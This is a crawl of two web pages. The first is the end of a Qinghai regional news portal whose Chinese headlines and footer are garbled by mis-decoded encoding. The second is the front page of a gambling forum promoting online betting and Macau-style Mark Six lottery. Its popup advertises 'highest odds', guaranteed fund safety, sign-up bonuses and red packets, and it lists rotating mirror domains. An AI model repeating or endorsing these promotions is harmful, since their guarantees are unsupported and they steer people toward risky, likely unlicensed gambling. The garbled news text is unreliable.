    <a href="http://www.qhnews.com/newscenter/system/2022/12/09/013672960.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/94/2199410_986050.jpg"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/09/013672960.shtml">绾㈢孩灏忚崏鑾� 娴撴祿...</a>
</div></td></tr>
<tr><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/09/013672698.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/94/2199409_392707.jpg"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/09/013672698.shtml">瑗垮畞甯傛篃涓尯鍐�...</a>
</div></td><td ><div class="fl pl10" style="width:150px;overflow: hidden;text-align: center;">
    <a href="http://www.qhnews.com/newscenter/system/2022/12/08/013672351.shtml" target="_blank"><img style="width:150px;height:100px;" src="http://www.qhnews.com/pic/0/02/19/92/2199213_729562.png"></a>
    <a style="font-size:12px;width:150px;" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672351.shtml">宸嶅穽闆北涓嬶紝濂�...</a>
</div></td></tr>
</table>

<!--function latest_model(/newscenter/tsqh/,1,4,2,/xmb3/xmb_img_4.html) parse end  22 ms cost! -->

        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/newscenter/jxqh/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鑱氱劍闈掓捣</a>
            <a href="http://www.qhnews.com/newscenter/jxqh/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_jjqh,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/13/013674221.shtml" title="鎵撻€犱护浜虹寰€鐨勫浗闄呯敓鎬佹梾娓哥洰鐨勫湴">鎵撻€犱护浜虹寰€鐨勫浗闄呯敓鎬佹梾娓哥洰鐨勫湴</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673805.shtml" title="鈥滀笁涔″伐绋嬧€濈偣鐕冧埂鏉戞尟鍏粹€滄柊寮曟搸鈥�">鈥滀笁涔″伐绋嬧€濈偣鐕冧埂鏉戞尟鍏粹€滄柊寮曟搸鈥�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673778.shtml" title="钘忕緤浠庨潚娴锋箹鍗楀哺璧板悜鍏ㄥ浗">钘忕緤浠庨潚娴锋箹鍗楀哺璧板悜鍏ㄥ浗</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/11/013673474.shtml" title="鎴戠渷寮€灞曠浜斾釜鈥滃娉曞浼犲懆鈥濇椿鍔ㄧ患杩�">鎴戠渷寮€灞曠浜斾釜鈥滃娉曞浼犲懆鈥濇椿鍔ㄧ患杩�</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/08/013672306.shtml" title="宸嶅穽闆北涓嬶紝濂嬭箘鍑屼簯鐨勭帥娌佹柊姘旇薄">宸嶅穽闆北涓嬶紝濂嬭箘鍑屼簯鐨勭帥娌佹柊姘旇薄</a></li> 
<!--function guide_model_xml(gb_jjqh,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  2 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://lilun.qhnews.com" target="_blank"><i class="glyphicon glyphicon-th-list"></i>鐞嗚瑷€璁�</a>
            <a href="http://lilun.qhnews.com" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_llyl,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673804.shtml" title="銆愭睙婧愯瀵熴€戠潃鍔涙帹鍔ㄦ暟瀛楃粡娴庡拰瀹炰綋缁忔祹娣卞害铻嶅悎">銆愭睙婧愯瀵熴€戠潃鍔涙帹鍔ㄦ暟瀛楃粡娴庡拰瀹炰綋缁忔祹娣卞害铻嶅悎</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673803.shtml" title="銆愭睙婧愯瀵熴€戝缓璁剧敓鎬佹枃鏄� 鏇村ソ閫犵浜烘皯">銆愭睙婧愯瀵熴€戝缓璁剧敓鎬佹枃鏄� 鏇村ソ閫犵浜烘皯</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673802.shtml" title="璁┾€滅敓鎬佹枃鏄庨珮鍦扳€濇垚涓哄ぇ缇庨潚娴风殑鐢熷姩娉ㄨ剼">璁┾€滅敓鎬佹枃鏄庨珮鍦扳€濇垚涓哄ぇ缇庨潚娴风殑鐢熷姩娉ㄨ剼</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673800.shtml" title="銆愯タ娴疯鍧涖€戝搧鎮熺湡鐞嗕箣鍛� 璐靛湪鐪熷鐪熶俊鐪熺敤">銆愯タ娴疯鍧涖€戝搧鎮熺湡鐞嗕箣鍛� 璐靛湪鐪熷鐪熶俊鐪熺敤</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/newscenter/system/2022/12/12/013673801.shtml" title="銆愯タ娴疯鍧涖€戝潥鎸佸厷鐨勫叏闈㈤瀵� 姘歌憜鍏氱殑鐢熸満娲诲姏">銆愯タ娴疯鍧涖€戝潥鎸佸厷鐨勫叏闈㈤瀵� 姘歌憜鍏氱殑鐢熸満娲诲姏</a></li> 
<!--function guide_model_xml(gb_llyl,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  3 ms cost! -->

            </ul>
        </div>
    </div>
    <div class="RBox">
        <h1>
            <a href="http://www.qhnews.com/index/gg/" target="_blank"><i class="glyphicon glyphicon-th-list"></i>閫氱煡鍏憡</a>
            <a href="http://www.qhnews.com/index/gg/" target="_blank" class="more">鏇村>></a>
        </h1>
        <div class="text_list content">
            <ul>
                
<!--function guide_model_xml(gb_tzgg,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse begin-->
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/12/12/013673867.shtml" title="鐪佺鍗佷簩灞婄簿绁炴枃鏄庡缓璁�"浜斾釜涓€宸ョ▼"鑾峰浣滃搧">鐪佺鍗佷簩灞婄簿绁炴枃鏄庡缓璁�"浜斾釜涓€宸ョ▼"鑾峰浣滃搧</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669185.shtml" title="鍏充簬鍙紑闈掓捣鐪佸崄鍥涘眾浜哄ぇ涓€娆′細璁殑鍐冲畾">鍏充簬鍙紑闈掓捣鐪佸崄鍥涘眾浜哄ぇ涓€娆′細璁殑鍐冲畾</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669184.shtml" title="琛ㄥ桨鐪佸崄涓夊眾浜哄ぇ浠ｈ〃寤鸿鍔炵悊宸ヤ綔鍏堣繘鍗曚綅鍐冲畾">琛ㄥ桨鐪佸崄涓夊眾浜哄ぇ浠ｈ〃寤鸿鍔炵悊宸ヤ綔鍏堣繘鍗曚綅鍐冲畾</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669183.shtml" title="闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲懡鍚嶅崟">闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲懡鍚嶅崟</a></li> 
<li><a target="_blank" href="http://www.qhnews.com/index/system/2022/11/30/013669182.shtml" title="闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲厤鍚嶅崟">闈掓捣鐪佷汉姘戜唬琛ㄥぇ浼氬父鍔″鍛樹細浠诲厤鍚嶅崟</a></li> 
<!--function guide_model_xml(gb_tzgg,1,5,1,/xmb3/xmb_12.html,/xmb3/news_cell.html,none,none) parse end  2 ms cost! -->

            </ul>
        </div>
    </div>
</div>
<!--page cms="enorth webpublisher"  version="5.0.0 /20130515153504" server_name=":=$encp$=:c78c8d77b568be54a1f5e4b7665543d09bcc5e5a9f8bde50" parse_date="2022-12-13 10:58:21" cost="46" parse_result="0" input_mode="manual"-->
            </div>
        </div>
    </div>
   
    <style type="text/css">
<!--
.STYLE1 {color: #fff}
-->
</style>
<div class="wp blue_bg pt15" style="text-align: center;font-size:12px;color:white;height:215px;;">
    <a style="color:white;" href="http://www.qhnews.com/index/gywm/index.shtml" target="_blank">鍏充簬鎴戜滑</a> | <a style="color:white;" href="http://www.qhnews.com/index/gywm/flgw/" target="_blank">娉曞緥椤鹃棶</a> | <a style="color:white;" href="http://www.qhnews.com/bdt/ggfw/index.shtml" target="_blank">骞垮憡鏈嶅姟</a> | <a style="color:white;" href="http://www.qhnews.com/index/gywm/lxfs/" target="_blank">鑱旂郴鏂瑰紡</a>
    <br/>闈掓捣鐪佷簰鑱旂綉鏂伴椈涓績涓诲姙&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鐗堟潈鎵€鏈夛細闈掓捣鏂伴椈缃�
    <br/>鏈粡闈掓捣鏂伴椈缃戜功闈㈢壒鍒巿鏉冿紝璇峰嬁杞浇鎴栧缓绔嬮暅鍍忥紝杩濊€呬緷娉曞繀绌�
    <br/>E-mail锛�<a style="color:white;" href="mailto:webmaster@qhnews.com">webmaster@qhnews.com</a> 闈掓捣鏂伴椈缃� 浜掕仈缃戞柊闂讳俊鎭鍙瘉锛�63120170001 <a href="https://beian.miit.gov.cn/" target="_blank" class="STYLE1">闈扞CP澶�19000163鍙�</a> 闈掑叕缃戝畨澶� 63010302000199鍙�
    <div class="pt10" style="text-align: center;">
        <!--<a href="http://220.167.224.114/" target="_blank"><img src="http://www.qhnews.com/img/xnwj.gif" width="116" height="46" border="0" /></a>-->
        <a href="http://www.12377.cn/"><img src="http://www.qhnews.com/pic/0/01/39/13/1391352_954151.jpg" width="320" height="47" border="0"></a>
        <a href="http://www.12377.cn/node_548446.htm" target="_blank"><img src="http://www.qhnews.com/pic/0/01/39/13/1391343_745998.jpg" width="168" height="47" border="0"></a>
        <script src="http://kxlogo.knet.cn/seallogo.dll?sn=a14092963010054490jfg1000000&size=0"></script>
</div>
</div>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/?tibet
body_size: 53057
content:
<html lang="zh-CN">

<head>

<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta http-equiv="Cache-Control" content="no-cache">
<title>雷锋论坛</title>
<meta name="description" content="">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/logo/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/logo/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/logo/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="48x48" href="/img/logo/android-icon-48x48.png">
<link rel="stylesheet" href="/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/meanmenu.css">
<link rel="stylesheet" href="/css/backToTop.css">
<link rel="stylesheet" href="/css/fontAwesome5Pro.css">
<link rel="stylesheet" href="/css/tailwind.css">
<link rel="stylesheet" href="/css/style1-2.css">
<link rel="stylesheet" href="/css/1x1m-1.css">
<link rel="stylesheet" href="/css/kj.css">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Fib44HlDjTXCHSU",ck:"3Fib44HlDjTXCHSU"})</script>
</head>
<body>

<meta name="format-detection" content="telephone=no">

     <style>
		     .box1 {
      border-radius: 10px;
      background: #fff;
      margin-top: 15px;
      background: #fff;
      overflow: hidden;
      box-shadow: 0px 4px 5px #ccc;
	  padding: 0px 0px;
	  margin: 8 8px 8px;
	  text-align: center;
  } 
  
		     .box3 {
      border-radius: 10px;
      background: #fff;
      margin-top: 15px;
      background: #fff;
      overflow: hidden;
      box-shadow: 0px 4px 5px #ccc;
	  padding: 0px 0px;
	  margin: 5 6px 0px;
	  text-align: center;
  } 
    </style> 

<!-- 弹窗开始 ->
<div id="grok-snap2" class="grok-snap2" style="display: none;"></div>
<div id="grok-snap" class="grok-snap btn-close-announcement" style="display: none;">
<div class="grok-snap-bd"><span class="grok-snap-close btn-close-announcement"><font style="font-size: 25px; color: #c8c9cc;">×</font></span>
<div class="grok-snap-con">
<div class="grok-snap-tzg7">在线公告</div>
<div id="content_1">
<div class="grok-snap-con1"></div>
<div class="grok-snap-con1">           <font style="font-size:14px">
             【雷锋论坛】<span style="color:red">全网最高赔率！</span> <br>
           本站担保的网投，都是真正有实力的大额<br>
          平台！资金安全本站全程担保！放心投注！<br>
          在入款、提现过程中有问题请联系站长。
          </font></div>
<div class="grok-snap-con2-tit"><span>彩</span> <span>吧</span> <span>官</span><span>方</span><span>直</span><span>营</span><span>网</span><span>投</span></div>
<div class="grok-snap-con2-logo">
<div class="grok-snap-con2-logol"><font color="#fb2725">1</font><font color="#f28b12">2</font><font color="#0e66ec"></font><font color="#01a920">3</font></div>
<div class="grok-snap-con2-logor">
<div class="grok-snap-con2-logor-txt1"><span>雷锋论坛</span></div>
<div class="grok-snap-con2-logor-txt2"><span>.com</span></div>
</div>
</div>
<div class="grok-snap-con3">
<table width="100%" border="1">
<tbody>
<tr>
<th>下载app</th>
<th>高频彩</th>
<th>新澳门六合彩</th>
</tr>
<tr>
<td>送<span style="color: #ff0000;">68</span>元</td>
<td>返现<span style="color: #ff0000;">20</span>%</td>
<td>特码<span style="color: #ff0000;">55</span>倍</td>
</tr><tr><td colspan="3" style="background-color:red;color:white;font-weight:normal">彩票 棋牌 视讯 电子 返水<font color="#ff0">0.8%</font>无上限</td></tr>
</tbody>
</table>
</div>  
<a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
<div class="grok-snap-con4"><span><span style="color:yellow;font-size: 14pt">注册抢聊室8888元红包</span></span></div>
</a>
<div style="padding: 10px 0;border-bottom: 1px solid #fff;text-align: center;">
            <div style="padding: 0 10px;font-size: 16px;">
                <table width="100%" border="1" style="font-size: 14px;border-collapse: collapse;">
                    <tbody>
                    <tr>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.com</strong>
                            </a>
                        </td>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.com</strong>
                            </a>
                        </td>
                    </tr>
                    <tr>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.vip</strong>
                            </a>
                        </td>
                        <td style="font-size: 12px;padding: 2px 0;border: solid 1px #999;text-align: center;">
                            <a target="_blank" sites="https://baidu.com" onclick="goSite(this)" rel="noopener">
                                点击投注
                                <font color="#f70000">彩票</font>
                                <br>
                                <strong>123.com</strong>
                            </a>
                        </td>
                    </tr>
                    </tbody>
                </table>
            </div>
            
        </div>
<div class="grok-snap-con4"><font color="#000000">雷锋论坛</font><strong>(123.com)</strong></div>
<div class="grok-snap-con4">博彩必备！值得选择！真正的大额无忧！</div>
</div>
<div class="flex-row btn-bot pt-2"><span class="u-btn flex-1 flex-center btn-close-announcement" style="color: #999;">关闭</span> <span class="u-btn flex-1 flex-center" id="dismissButton" style="color: #07c160;">不再提醒</span></div>
</div>
</div>
</div>

<p>
<script>
var dismissPopup = localStorage.getItem('dismissPopup');
if (!dismissPopup || (new Date() - new Date(dismissPopup)) > (24 * 60 * 60 * 1000)) {
    document.getElementById('grok-snap').style.display = 'block';
    document.getElementById('grok-snap2').style.display = 'block';
}
document.getElementById('dismissButton').addEventListener('click', function () {
    localStorage.setItem('dismissPopup', new Date());
    document.getElementById('grok-snap').style.display = 'block';
    document.getElementById('grok-snap2').style.display = 'block';
});
document.querySelectorAll('.btn-close-announcement').forEach(function(element) {
    element.addEventListener('click', function () {
        document.getElementById('grok-snap').style.display = 'none';
        document.getElementById('grok-snap2').style.display = 'none';
    });
});
    </script>
</p>
<!-- 弹窗结束 -->

<main>
    <style>
          :root {
               --bgTheme: #04939A;
              --textTheme: #fff;
                   }
				   
				   
.close-icon {
    font-size: 30px; /* 控制大小 */
    font-weight: 300; /* 控制粗细，300 是细体，调整为 200 或 100 可以更细 */
    color: white;
    font-family: Arial, sans-serif; /* 或者选择其他更细的字体 */
}	   
    </style>

<!-- 右上导航开始 -->
	    <style>
        /*Openitab*/

        .s-type-list.overflow-x-auto {
            overflow-y: hidden;
        }

        @property --k {
            syntax: "<number>";
            initial-value: -1;
            inherits: true;
        }

        .openitab {
            --m: 1;
            grid-area: 2/1/span 1/span 2;
            position: relative;
            padding: 0.1em 1.2em;
            border-radius: 5em;
            box-shadow: inset 0 0 1px #23429e;
            background: radial-gradient(#111a39, 67.5%, #348cda) padding-box, radial-gradient(#a0c2ed, 35%, #a0c2ed00 70%) 50% 0/80% 50% repeat-y;
            color: #f2fdfe;
            font-size: 12px;
        }

        .openitab:hover {
            color: #FFF;
        }

        @keyframes k {
            0%,
            33.3% {
                --k: 1;
            }
        }

        .particle {
            --f: 1;
            --pos-k: max(0, var(--k));
            --neg-k: max(0, -1*var(--k));
            --low-c: min(1, 4*(1 - var(--pos-k)));
            --abs-d: max(var(--neg-k) - .5, .5 - var(--neg-k));
            --mov-f: var(--pos-k);
            display: grid;
            position: absolute;
            left: var(--x);
            top: var(--y);
            rotate: var(--a);
            animation: k calc(var(--m)*1s) linear calc(var(--m)*var(--t, 0)*1s) infinite;
        }

        @supports (scale: sqrt(4)) {
            .particle {
                --mov-f: sqrt(var(--pos-k));
            }
        }

        .particle::before,
        .particle::after {
            grid-area: 1/1;
            width: 0.75em;
            aspect-ratio: 1;
        }

        .particle::before {
            --sa: calc(min(1, 1 - 2*min(.5, var(--mov-f)))*45deg);
            border-radius: calc(1.25*min(.8, var(--mov-f))*50%) 50% 50%;
            transform-origin: 0 0;
            translate: calc(var(--mov-f)*var(--d));
            rotate: -45deg;
            scale: var(--f);
            transform: skew(var(--sa), var(--sa));
            opacity: var(--low-c);
            filter: Saturate(var(--low-c));
            background: radial-gradient(at 85% 85%, #bad9fa, #3e66a4 75%);
            content: "";
        }

        .particle::after {
            translate: -50% -50%;
            scale: calc(var(--f)*(1 - 2*var(--abs-d)));
            text-align: center;
            filter: blur(0.5px);
            content: "✦";
        }
    </style>
    <header class="header2 header-transparent du-sticky-header">
        <div class="container">
            <div class="flex align-items-center">
                <div class="col-8 flex jc-between ai-center">
                    <div class="header-left" id="headerLeft" style="display: none;">
                        <a href="javascript:Util.goBack();"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="24" height="24"></rect><path d="M14.5 17L9.5 12L14.5 7" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg></a>
                    </div>

                    <div class="header-right">
                        <div class="header-logo header1-logo">
                            <a class="logo-bl">
                                <img style="width: 150px;height:36px;" src="/img/logo.png"> </a>
                        </div>
                    </div>
                </div>
<div class="col-4">
    <div class="header-right d-flex align-items-center justify-content-end">
        <a class="openitab" href="/bywz/bywz.html" target="_blank">
            <span id="textSwitcher">555h9.cc</span>
            <span class="wrap" aria-hidden="true">
                <span class="particle" style="--a: -45deg; --x: 53%; --y: 15%; --d: 4em; --f: .7; --t: .15"></span>
                <span class="particle" style="--a: 150deg; --x: 40%; --y: 70%; --d: 7.5em; --f: .8; --t: .08"></span>
                <span class="particle" style="--a: 10deg; --x: 90%; --y: 65%; --d: 7em; --f: .6; --t: .25"></span>
                <span class="particle" style="--a: -120deg; --x: 15%; --y: 10%; --d: 4em"></span>
                <span class="particle" style="--a: -175deg; --x: 10%; --y: 25%; --d: 5.25em; --f: .6; --t: .32"></span>
                <span class="particle" style="--a: -18deg; --x: 80%; --y: 25%; --d: 4.75em; --f: .5; --t: .4"></span>
                <span class="particle" style="--a: -160deg; --x: 30%; --y: 5%; --d: 9em; --f: .9; --t: .5"></span>
                <span class="particle" style="--a: 175deg; --x: 9%; --y: 30%; --d: 6em; --f: .95; --t: .6"></span>
                <span class="particle" style="--a: -10deg; --x: 89%; --y: 25%; --d: 4.5em; --f: .55; --t: .67"></span>
                <span class="particle" style="--a: -140deg; --x: 40%; --y: 10%; --d: 5em; --f: .85; --t: .75"></span>
                <span class="particle" style="--a: 90deg; --x: 45%; --y: 65%; --d: 4em; --f: .5; --t: .83"></span>
                <span class="particle" style="--a: 30deg; --x: 70%; --y: 80%; --d: 6.5em; --f: .75; --t: .92"></span>
            </span>
        </a>
		&nbsp;
        <a class="side-toggle ml-10" href="javascript:void(0)">
            <div class="bar-icon bar2-icon">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
    </div>
</div>
            </div>
        </div>
        
        <div class="fix">
            <div class="side-info">
                <div class="offset-widget offset-logo mb-1">
                    <div class="row align-items-center">
                        <div class="col-9">
                            <a>
                                <img style="width: 150px;height:10%;" src="/img/logo.png">
                            </a>
                        </div>
                        <div class="col-3 text-end"><button class="side-info-close"><div class="close-icon">×</div></button>
                        </div>
                    </div>
                </div>
                <div class="side-info-content">
                    <div class="mobile-menu fix mean-container"><div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="right: 0px; left: auto; display: block;"><span><span><span></span></span></span></a><nav class="mean-nav">
                            <ul style="display: none;">
                                <li class="menu-item-has-children"><a href="/index.html"><img src="/img/sy.png" alt=""><span>首页</span></a></li>
                                <li class="menu-item-has-children"><a href="/index.html"><img src="/img/xam2.png" alt=""><span>新澳资料</span></a></li>
                                <li class="menu-item-has-children"><a href="/laoaomen.html"><img src="/img/lam2.png" alt=""><span>澳彩资料</span></a></li>
                                <li class="menu-item-has-children"><a href="/xianggang.html"><img src="/img/xg2.png" alt=""><span>香港资料</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/svip/zsxam.html"><img src="/img/zs.png" alt=""><span>开奖历史</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/znxz/wap/"><img src="/img/appxz.png" alt=""><span>APP下载</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/bywz/bywz.html"><img src="/img/kjls.png" alt=""><span>备用网址</span></a></li>
                                <li class="menu-item-has-children"><a target="_blank" href="/bywz/lxzz.html"><img src="/img/lhsq.png" alt=""><span>联系站长</span></a></li>
                            </ul>
                        </nav>
                        <div class="mean-bar">
                        </div>
                    </div>

                </div>
            </div> 
        </div>
        <div class="offcanvas-overlay"></div>
        <div class="offcanvas-overlay-white"></div>
    </header>
  <!-- 右上导航结束 -->

   <div class="home-main" style="padding-top: 213px">
    <style>
.nav2 {
    box-sizing: border-box;
    margin: 0 auto;
    padding: 2px;
    width: 100%;
    max-width: 750px;
    background: #fff;
    font-size: 13px;
}

.nav2 ul {
    display: flex;
    padding: 1px 0;
    justify-content: space-between;
}

.nav2 ul li {
    box-sizing: border-box;
    padding: 0 2px;
    width: 100%;
}

.nav2 ul li a {
    display: block;
    padding: 0px 0;
    border-radius: 50px;
    background: var(--bgTheme);
    color: #fff;
    text-align: center;
}

.nav2 ul li a:hover {
    background: var(--bgTheme);
}
    </style>
    <div id="LotTabs2" class="mb-1" data-fixed="fixed">
        <ul class="platform-list">
            <li id="gangcaiItem" data-original-text="新澳开奖" data-link="index.html">
                <div class="item-body Macao act">
                    <span class="lot-ico"></span><b>新澳开奖</b>
                </div>
            </li>
            <li data-original-text="澳彩开奖" data-link="laoaomen.html">
                <div class="item-body Happy8">
                    <span class="lot-ico"></span><b>澳彩开奖</b>
                </div>
            </li>
            <li data-original-text="香港开奖" data-link="xianggang.html">
                <div class="item-body HongKong">
                    <span class="lot-ico"></span><b>香港开奖</b>
                </div>
            </li>
            <li data-original-text="台彩开奖" data-link="taiwan.html">
                <div class="item-body HongKong1">
                    <span class="lot-ico"></span><b>台彩开奖</b>
                </div>
            </li>
        </ul>
    <div class="box3">
    <div class="nav2" data-fixed="fixed">
            <ul>
             <li><a target="_blank" href="/svip/zlz/cjw.html"><font color="#FFFFFF">6H彩经网</font></a></li>
             <li><a target="_blank" href="/svip/zlz/zdr.html"><font color="#FFFFFF">曾道人</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/gjp.html"><font color="#FFFFFF">管家婆</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/bxj.html"><font color="#FFFFFF">白小姐</font></a></li> 
            </ul>
            <ul>
             <li><a target="_blank" href="/svip/zlz/xggp.html"><font color="#FFFFFF">香港挂牌</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/49tk.html"><font color="#FFFFFF">49图库</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/smh.html"><font color="#FFFFFF">赛马会</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/lhtx.html"><font color="#FFFFFF">六合天下</font></a></li> 
            </ul>
            <ul>
             <li><a target="_blank" href="/svip/zlz/hj.html"><font color="#FFFFFF">红姐论坛</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/hdx.html"><font color="#FFFFFF">黄大仙</font></a></li>
             <li><a target="_blank" href="/svip/zlz/tsp.html"><font color="#FFFFFF">铁算盘</font></a></li> 
             <li><a target="_blank" href="/svip/zlz/hcs.html"><font color="#FFFFFF">红财神</font></a></li>
            </ul>
			<ul>
             <li><a target="_blank" href="/svip/zlz/thfc.html"><font color="#FFFFFF">太湖彩票</font></a></li>
             <li></li>
             <li></li>
             <li></li>
            </ul>
    </div>
    </div>
    </div>
    <script>
        const gangcaiItem = document.getElementById('gangcaiItem');
        const textElement = gangcaiItem.querySelector('b');
        const originalText = gangcaiItem.getAttribute('data-original-text');
        const selectedText = '新澳资料';
		
        function toggleGangcaiText() {
            textElement.innerText = textElement.innerText === originalText ? selectedText : originalText;
            gangcaiItem.classList.toggle('selected');
        }

        setInterval(toggleGangcaiText, 2000);

        gangcaiItem.addEventListener('click', function() {
            window.location.href = gangcaiItem.getAttribute('data-link');
        });

        const otherItems = document.querySelectorAll('.platform-list li[data-link]');
        otherItems.forEach(item => {
            item.addEventListener('click', function() {
                window.location.href = item.getAttribute('data-link');
            });
        });
    </script>
        
<meta name="format-detection" content="telephone=no">

    <p style="margin-bottom: 0px;"></p>

  <!-- 开奖开始 -->
<div class="tab-content"> <div class="content-container" id="lottery-content"> <!-- 这里将插入xam.html文件的内容 --> </div> </div>
  <!-- 开奖结束 -->


    <div class="box1">
<script src="/js/tiaozhuan3.js"></script>
    </div>
	
    <!-- 这个div用来更新万年历 -->
    <div class="box1" id="newsBox" style="background-color: #04939a; color: #fff;"></div>

    <!-- JavaScript 处理日期逻辑 -->
    <script>
        // 获取今天日期的函数，格式为 "YYYY-MM-DD"
        function getTodayDate() {
            const today = new Date();
            const year = today.getFullYear();
            const month = (today.getMonth() + 1).toString().padStart(2, '0');
            const day = today.getDate().toString().padStart(2, '0');
            return `${year}-${month}-${day}`;
        }

        // 更新 newsBox 内容的函数
        function updateNewsBox() {
            const todayDate = getTodayDate(); // 获取今天的日期字符串
            const newsBox = document.getElementById('newsBox'); // 获取 newsBox 元素

            // 使用 Fetch API 从数据文件加载内容
            fetch('/bywz/wannianli.html')
                .then(response => response.text())
                .then(data => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(data, 'text/html');
                    const todayElement = doc.getElementById(todayDate); // 根据今天的日期字符串获取对应的元素

                    if (todayElement) {
                        newsBox.innerHTML = todayElement.innerHTML; // 如果找到对应的日期元素，则更新 newsBox 的内容
                    } else {
                        newsBox.innerHTML = '正在更新。'; // 如果没有找到对应的日期元素，则显示默认信息
                    }
                })
                .catch(error => {
                    console.error('Error loading data:', error);
                    newsBox.innerHTML = '正在更新。'; // 如果加载数据时发生错误，则显示错误信息
                });
        }

        // 页面加载时更新 newsBox
        updateNewsBox(); // 立即调用 updateNewsBox 函数
    </script>
  <!-- 这个div用来更新万年历 -->


<style>
div.hihi91{margin:0 5px 5px;background-color:#fff;border-radius:4px;}
div.hihi91,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
</style>
<div class="box1" class="hihi91">
		<p style="text-align:center;font-size:18px;color:#191970;font-weight:bold;padding:5px 0">
	<font size="5"><span style="font-size:15pt">启用新网址</span> <span style="color:#03f">555</span><span style="color:#fe0000">h1</span><span style="color:#03f">.vip</span> 
	<span style="font-size:15pt">截图保存</span></font></p>
		<p style="text-align:center;font-size:18px;color:#191970;font-weight:bold;padding:5px 0">
	<font size="5"><span style="font-size:15pt">启用新网址</span> <span style="color:#03f">555</span><span style="color:#fe0000">h2</span><span style="color:#03f">.vip</span> 
	<span style="font-size:15pt">截图保存</span></font></p>
</div>  

<script src="/js/lbyy1-9.js"></script>

<div class="box1">   
<div class="box news-box">
